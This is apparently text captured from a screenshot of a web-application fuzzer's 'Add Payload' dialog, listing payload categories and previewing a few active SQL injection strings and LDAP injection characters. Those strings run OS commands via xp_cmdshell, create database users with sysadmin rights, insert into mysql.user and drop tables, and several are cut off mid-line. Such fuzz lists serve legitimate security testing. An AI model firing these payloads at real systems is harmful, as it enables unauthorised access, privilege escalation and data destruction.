 Add Payload
Type: File Fuzzers
Files: Find Next Find Previous
HTTP
Headers
Injection
Integer Overflows
LDAP Injection
Number Systems
O/S Variables
Recursive Fuzzers
Replacive Fuzzers
SQL Injection
Payloads Preview: Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary tablespac
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password) values ('name',
8: grant connect to name; grant resource to name;
9: insert into users(login, password, level) values( char(0x70) +
LDAP Injection
1: |
2: !
Cancel Add